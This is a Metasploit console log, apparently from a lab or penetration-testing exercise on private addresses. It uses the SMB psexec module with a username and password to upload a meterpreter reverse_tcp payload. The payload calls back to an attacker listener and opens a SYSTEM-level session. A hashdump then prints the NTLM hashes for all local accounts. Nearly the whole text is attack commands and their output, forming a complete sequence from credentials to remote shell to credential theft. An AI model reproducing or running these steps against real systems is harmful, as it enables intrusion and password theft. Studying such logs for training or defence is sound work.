 [*] Auxiliary module execution completed
msf auxiliary(scanner/smb/smb_login) > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf exploit(windows/smb/psexec) > set RHOSTS 192.168.18.128
RHOSTS ⇒ 192.168.18.128
msf exploit(windows/smb/psexec) > set SMBUser itadmin
SMBUser ⇒ itadmin
msf exploit(windows/smb/psexec) > set SMBPass password123
SMBPass ⇒ password123
msf exploit(windows/smb/psexec) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf exploit(windows/smb/psexec) > set LHOST 192.168.18.132
LHOST ⇒ 192.168.18.132
msf exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.18.132:4444
[*] 192.168.18.128:445 - Connecting to the server...
[*] 192.168.18.128:445 - Authenticating to 192.168.18.128:445 as user 'itadmin'...
[*] 192.168.18.128:445 - Selecting native target
[*] 192.168.18.128:445 - Uploading payload... PiuLLeAF.exe
[*] 192.168.18.128:445 - Created \PiuLLeAF.exe...
[+] 192.168.18.128:445 - Service started successfully...
[*] 192.168.18.128:445 - Deleting \PiuLLeAF.exe...
[*] Sending stage (203454 bytes) to 192.168.18.128
[*] Meterpreter session 1 opened (192.168.18.132:4444 → 192.168.18.128:1033) at 2026-10-04 11:13:00 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer : TP088281
OS : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > hashdump
Abdullah:1003:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Administrator:500:0b26b26b3aa8e63ac2265b23734e0dac:8fff92a329999e27094d41d9babd9805:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:6b6783e903b70b0ff59e2b7c2321d9f8:ffd73f6d980c8e06591262d1bcae5c6f:::
itadmin:1004:e52cac67419a9a22664345140a852f61:a9fdfa038c4b75ebc76dc855dd74f0da:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:228c6deaed3343e8aae0d9c01d19866b:::
meterpreter >
KALI